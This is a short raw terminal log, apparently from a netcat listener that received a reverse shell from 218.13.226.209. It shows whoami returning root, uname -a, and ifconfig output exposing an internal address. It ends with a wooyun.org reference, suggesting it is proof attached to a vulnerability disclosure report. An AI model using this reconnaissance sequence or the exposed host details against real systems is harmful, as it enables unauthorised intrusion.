 218.13.226.209: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ from (UNKNOWN) [218.13.226.209] 53107: NO_DATA
whoami
root
uname -a
Linux toone 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009 x86_64 x86_64 x86
_64 GNU/Linux
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:91:94:ED
inet addr:10.1.2.251 Bcast:10.1.2.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe91:94ed/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:26599203 errors:0 dropped:0 overruns:0 frame:0
TX packets:26324167 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10472860394 (9.7 GiB) TX bytes:15969125219 (14.8 GiB)
Base address:0x2000 Memory:d1020000-d1040000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:89955358 errors:0 dropped:0 overruns:0 frame:0
TX packets:89955358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org